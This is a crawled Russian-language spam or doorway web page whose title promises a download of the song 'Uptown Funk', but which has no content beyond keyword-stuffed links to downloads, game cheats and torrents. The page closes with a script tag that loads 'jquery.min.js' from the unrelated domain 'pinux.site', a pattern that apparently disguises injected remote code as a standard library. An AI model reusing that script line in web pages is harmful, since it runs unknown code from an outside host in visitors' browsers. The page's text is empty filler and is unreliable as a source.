

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-bruno-marsa-pesnyu-uptown-funk.html
body_size: 1805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бруно марса песню uptown funk - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бруно марса песню uptown funk</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-fiksiki-48.html">Фиксики 48</a></li>
                                <li><a href="uqyu4-skachat-7-days-to-die-alpha-4.html">Скачать 7 days to die alpha 4</a></li>
                                <li><a href="uqyu4-skachat-programmu-diagnostika-vebasto.html">Скачать программу диагностика вебасто</a></li>
                                <li><a href="uqyu4-skachat-klubnuyu-muzyku-samuyu-luchshuyu.html">Скачать клубную музыку самую лучшую</a></li>
                                <li><a href="uqyu4-khl-2014-2015-raspisanie-igr-v-moskve.html">Кхл 2014 2015 расписание игр в москве</a></li>
                                <li><a href="uqyu4-chity-na-3d-perezagruzka.html">Читы на 3д перезагрузка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-chit-tragediya-belok-na-monety.html">Скачать чит трагедия белок на монеты</a></li>
                                            <li><a href="uqyu4-7-zip-64-bit-skachat-besplatno.html">7 zip 64 bit скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kuda-propal-sergey-bessmertnyy-kamedi-klab.html">Куда пропал сергей бессмертный камеди клаб</a></li>
                                            <li><a href="uqyu4-varshtayner-igra.html">Варштайнер игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-igru-gonki-na-skuterah.html">Скачать игру гонки на скутерах</a></li>
                                            <li><a href="uqyu4-planetshakers-nothing-is-impossible-akkordy.html">Planetshakers nothing is impossible аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-dead-space-2008-torrent.html">Dead space 2008 торрент</a></li>
                                            <li><a href="uqyu4-avtomaticheskaya-ustanovka-windows-10.html">Автоматическая установка windows 10</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
